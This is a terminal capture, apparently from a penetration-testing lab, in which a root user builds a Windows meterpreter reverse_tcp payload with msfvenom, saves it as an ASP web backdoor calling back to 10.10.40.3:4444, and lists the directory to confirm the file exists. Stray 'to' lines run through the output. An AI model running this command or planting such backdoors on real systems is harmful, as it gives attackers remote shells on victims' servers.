 ┌──(root㉿INE)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.40.3 LPORT=4444 -f asp > backdoor.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38574 bytes
┌──(root㉿INE)-[~]
to
└─#
to
┌──(root㉿INE)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
to
┌──(root㉿INE)-[~]
└─# ls
to
backdoor.asp Desktop Documents Downloads Music Pictures Public Templates thinclient_drives Videos
┌──(root㉿INE)-[~]
to
└─#